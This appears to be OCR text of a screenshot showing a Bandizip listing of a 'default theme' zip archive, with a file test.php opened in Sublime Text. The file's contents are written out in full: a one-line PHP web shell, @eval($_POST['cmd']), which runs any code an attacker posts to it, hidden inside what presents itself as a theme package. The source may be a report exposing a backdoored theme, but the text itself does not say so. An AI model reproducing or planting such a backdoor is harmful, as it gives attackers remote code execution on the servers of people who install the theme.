 默认主题_v2.0.2.zip - Bandizip 6.26
件(F) 编辑(E) 查找(I) 选项(O) 视图(V) 帮助(H)
打开 解压 新建 添加 删除 测试 查看 代码页
默认主题_v2.0.2.zip
default
_html_
_static_
css
images
js
名称 压缩后大小 原始大小 类型
..
js
images
css
test.php 43 45 PHP 文件
index.html 1 1 Chrome HTML Do
oad
ode) - Sublime Text (UNREGISTERE
(T) 项目(P) 首选项(N) 帮助(H)
test.php
<?php
@eval($_POST['cmd']);
phpinfo();
?>